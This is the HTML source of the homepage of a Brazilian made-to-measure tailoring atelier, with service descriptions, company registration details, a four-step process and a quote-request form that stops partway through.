


<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Thabata Figueiredo | Atelier de Alta Costura &amp; Confec&ccedil;&atilde;o Sob Medida</title>
  <meta name="description" content="Atelier especializado em confec&ccedil;&atilde;o sob medida de pe&ccedil;as do vestu&aacute;rio feminino e masculino, alfaiataria, vestidos de festa e trajes exclusivos. CNAE 14.12-6-02 em Governador Valadares - MG.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Top Bar -->
  <div class="top-bar">
    <div class="container">
      <div class="top-bar-info">
        <div class="top-bar-item">
          <svg viewBox="0 0 24 24"><path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/></svg>
          <span>Av. Decio Nunes Coelho, 747 - Tiradentes, Gov. Valadares - MG</span>
        </div>
        <div class="top-bar-item">
          <svg viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/></svg>
          <span>thabataempresas@gmail.com</span>
        </div>
        <div class="top-bar-item">
          <svg viewBox="0 0 24 24"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          <span>(33) 99126-7331</span>
        </div>
      </div>
      <div>
        <span class="badge-cnae">CNAE 14.12-6-02 | Confec&ccedil;&atilde;o Sob Medida</span>
      </div>
    </div>
  </div>

  <!-- Header -->
  <header class="header">
    <div class="container header-content">
      <a href="index.html" class="brand-logo">
        <span class="brand-title">THABATA <span>FIGUEIREDO</span></span>
        <span class="brand-subtitle">Atelier &amp; Alfaiataria Sob Medida</span>
      </a>

      <nav class="nav-menu">
        <a href="index.html" class="nav-link active">In&iacute;cio</a>
        <a href="sobre.html" class="nav-link">Sobre N&oacute;s</a>
        <a href="servicos.html" class="nav-link">Servi&ccedil;os</a>
        <a href="contato.html" class="nav-link">Contato &amp; Localiza&ccedil;&atilde;o</a>
        <a href="#orcamento" class="nav-cta">Solicitar Or&ccedil;amento</a>
      </nav>

      <button class="mobile-toggle" aria-label="Abrir Menu">
        <svg viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg>
      </button>
    </div>
  </header>

  <!-- Hero Section -->
  <section class="hero">
    <div class="container hero-grid">
      <div class="hero-text-col">
        <div class="hero-tag">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
          Alta Costura &amp; Confec&ccedil;&atilde;o Personalizada
        </div>
        <h1 class="hero-title">Pe&ccedil;as Exclusivas e <span>Caimento Impec&aacute;vel</span> Sob Medida</h1>
        <p class="hero-description">
          Transformamos tecidos nobres em alfaiataria elegante, vestidos para ocasi&otilde;es marcantes e pe&ccedil;as sob encomenda com modelagem personalizada, precis&atilde;o artesanal e acabamento refinado.
        </p>
        <div class="hero-actions">
          <a href="#orcamento" class="btn-primary">Pedir Or&ccedil;amento Gratuito</a>
          <a href="servicos.html" class="btn-outline">Ver Nossos Servi&ccedil;os</a>
        </div>
      </div>

      <div class="hero-card-col">
        <div class="hero-card">
          <div class="hero-card-header">
            <h3>Diferenciais do Atelier</h3>
            <p>Por que escolher nossa confec&ccedil;&atilde;o sob medida</p>
          </div>
          <div class="hero-feature-list">
            <div class="hero-feature-item">
              <div class="hero-feature-icon">&#10003;</div>
              <div class="hero-feature-text">
                <h4>Modelagem Anat&ocirc;mica</h4>
                <p>Corte exclusivo ajustado rigorosamente &agrave;s suas propor&ccedil;&otilde;es corporais.</p>
              </div>
            </div>
            <div class="hero-feature-item">
              <div class="hero-feature-icon">&#10003;</div>
              <div class="hero-feature-text">
                <h4>Tecidos e Aviamentos Nobres</h4>
                <p>Materiais de alt&iacute;ssima durabilidade, toque agrad&aacute;vel e caimento fluido.</p>
              </div>
            </div>
            <div class="hero-feature-item">
              <div class="hero-feature-icon">&#10003;</div>
              <div class="hero-feature-text">
                <h4>Atendimento Consultivo</h4>
                <p>Orienta&ccedil;&atilde;o completa sobre cortes, tend&ecirc;ncias e combina&ccedil;&otilde;es de estilo.</p>
              </div>
            </div>
            <div class="hero-feature-item">
              <div class="hero-feature-icon">&#10003;</div>
              <div class="hero-feature-text">
                <h4>Prazos Rigorosamente Cumpridos</h4>
                <p>Garantia de pontualidade para eventos, cerim&ocirc;nias e uso corporativo.</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ServiÃ§os Section -->
  <section class="section section-light" id="servicos">
    <div class="container">
      <div class="section-header">
        <span class="section-tag">Especialidades &amp; CNAE 14.12-6-02</span>
        <h2 class="section-title">Nossas Solu&ccedil;&otilde;es em Confec&ccedil;&atilde;o Sob Medida</h2>
        <p class="section-subtitle">
          Atendemos clientes exigentes com padr&otilde;es de alfaiataria fina, moda festa e pe&ccedil;as estruturadas sob encomenda.
        </p>
      </div>

      <div class="services-grid">
        <!-- Card 1 -->
        <div class="service-card">
          <div class="service-icon-box">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"/></svg>
          </div>
          <h3>Alfaiataria Feminina &amp; Masculina</h3>
          <p>Blazers estruturados, cal&ccedil;as de alfaiataria, coletes, camisaria e ternos com forro premium e entretelas de padr&atilde;o internacional.</p>
          <ul class="service-features">
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Caimento alinhado sem repuxos</li>
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Costuras refor&ccedil;adas e invis&iacute;veis</li>
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Provas de ajuste personalizadas</li>
          </ul>
        </div>

        <!-- Card 2 -->
        <div class="service-card">
          <div class="service-icon-box">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l2.4 7.2h7.6l-6 4.8 2.4 7.2-6.4-4.8-6.4 4.8 2.4-7.2-6-4.8h7.6z"/></svg>
          </div>
          <h3>Vestidos de Festa &amp; Ocasi&otilde;es</h3>
          <p>Vestidos para madrinhas, formandas, convidadas de honra e noivas civis. Modelos longos e midi criados sob medida para valorizar sua silhueta.</p>
          <ul class="service-features">
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Bordados manuais e aplica&ccedil;&otilde;es</li>
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Sedas, crepes e rendas finas</li>
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Conforto durante todo o evento</li>
          </ul>
        </div>

        <!-- Card 3 -->
        <div class="service-card">
          <div class="service-icon-box">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M20 6h-4V4c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-6 0h-4V4h4v2z"/></svg>
          </div>
          <h3>Uniformes &amp; Trajes Executivos</h3>
          <p>Confec&ccedil;&atilde;o seriada e sob medida de uniformes corporativos refinados para cl&iacute;nicas, escrit&oacute;rios de advocacia, consultorias e empresas de prest&iacute;gio.</p>
          <ul class="service-features">
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Padroniza&ccedil;&atilde;o visual impec&aacute;vel</li>
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Tecidos inteligentes antimanchas</li>
            <li><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg> Emiss&atilde;o de NF e contrato formal</li>
          </ul>
        </div>
      </div>

      <!-- Compliance Info Banner -->
      <div class="compliance-banner">
        <div class="compliance-grid">
          <div class="compliance-item">
            <h5>Raz&atilde;o Social / Titular</h5>
            <p>68.733.527 Thabata Figueiredo dos Santos</p>
          </div>
          <div class="compliance-item">
            <h5>CNPJ Regulamentado</h5>
            <p>68.733.527/0001-69</p>
          </div>
          <div class="compliance-item">
            <h5>Atividade Oficial (CNAE)</h5>
            <p>14.12-6-02 - Confec&ccedil;&atilde;o sob medida de vestu&aacute;rio</p>
          </div>
          <div class="compliance-item">
            <h5>Sede Operacional</h5>
            <p>Governador Valadares - Minas Gerais</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Processo em 4 Passos -->
  <section class="section section-gray">
    <div class="container">
      <div class="section-header">
        <span class="section-tag">Metodologia Transparente</span>
        <h2 class="section-title">Como Funciona a Sua Confec&ccedil;&atilde;o Sob Medida</h2>
        <p class="section-subtitle">
          Um processo estruturado em 4 etapas para garantir m&aacute;xima satisfa&ccedil;&atilde;o, seguran&ccedil;a e pontualidade.
        </p>
      </div>

      <div class="process-grid">
        <div class="process-step">
          <div class="process-number">1</div>
          <h4>Consulta &amp; Design</h4>
          <p>Conversamos sobre suas prefer&ecirc;ncias, ocasi&atilde;o de uso, refer&ecirc;ncias visuais e escolha dos tecidos ideais.</p>
        </div>

        <div class="process-step">
          <div class="process-number">2</div>
          <h4>Medidas de Precis&atilde;o</h4>
          <p>Tomada t&eacute;cnica detalhada de todas as medidas anat&ocirc;micas e elabora&ccedil;&atilde;o do molde exclusivo.</p>
        </div>

        <div class="process-step">
          <div class="process-number">3</div>
          <h4>Prova &amp; Refinamento</h4>
          <p>Sess&atilde;o de prova para ajustes de caimento, comprimento, ombros e detalhes de fechamento.</p>
        </div>

        <div class="process-step">
          <div class="process-number">4</div>
          <h4>Entrega &amp; Acabamento</h4>
          <p>Entrega da pe&ccedil;a finalizada, passada a vapor, com garantia de ajuste e m&aacute;xima eleg&acirc;ncia.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- FormulÃ¡rio de OrÃ§amento Seguro (Google Ads Compliant) -->
  <section class="section quote-section" id="orcamento">
    <div class="container quote-grid">
      <div class="quote-info">
        <div>
          <span class="section-tag">Atendimento Direto &amp; Seguro</span>
          <h2 class="section-title">Solicite uma Cota&ccedil;&atilde;o para Sua Pe&ccedil;a</h2>
          <p class="section-subtitle">
            Preencha os dados ao lado para receber um contato consultivo e estimativa de valores e prazos sem qualquer compromisso.
          </p>
        </div>

        <div class="info-card">
          <div class="info-card-icon">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/></svg>
          </div>
          <div class="info-card-text">
            <h4>Endere&ccedil;o do Atelier</h4>
            <p>Avenida Decio Nunes Coelho, 747<br>Bairro Tiradentes - CEP 35040-866<br>Governador Valadares - MG</p>
          </div>
        </div>

        <div class="info-card">
          <div class="info-card-icon">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
          <div class="info-card-text">
            <h4>Telefone &amp; Contato</h4>
            <p><a href="tel:+5533991267331">(33) 99126-7331</a><br>E-mail: <a href="mailto:thabataempresas@gmail.com">thabataempresas@gmail.com</a></p>
          </div>
        </div>

        <div class="info-card">
          <div class="info-card-icon">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z"/></svg>
          </div>
          <div class="info-card-text">
            <h4>Hor&aacute;rio de Atendimento</h4>
            <p>Segunda a Sexta: 08:00 &agrave;s 18:00<br>S&aacute;bado: 08:00 &agrave;s 13:00 (Com agendamento pr&eacute;vio)</p>
          </div>
        </div>
      </div>

      <div class="form-box">
        <h3>Formul&aacute;rio de Contato &amp; Or&ccedil;amento</h3>
        <p>Preencha os campos abaixo. Seus dados est&atilde;o 100% protegidos conforme a LGPD.</p>

        <form id="contactForm">
          <div class="form-group">
            <label class="form-label" for="nome">Nome Completo *</label>
            <input type="text" id="nome" name="nome" class="form-control" placeholder="Ex: Maria Silva" required>
          </div>

          <div class="form-row">
            <div class="form-group">
              <label class="form-label" for="telefone">Telefone / Celular *</label>
              <input type="tel" id="telefone" name="telefone" class="form-control" placeholder="(33) 99999-9999" required>
            </div>
            <div class="form-group">
              <label class="form-label" for="email">E-mail *</label>
              <input type="email" id="email" name="email" class="form-control" placeholder="seuemail@dominio.com" required>
            </div>
          </div>

          <div class="form-group">
            <label class="form-label" for="tipoPeca">Tipo de Pe&ccedil;a Desejada *</label>
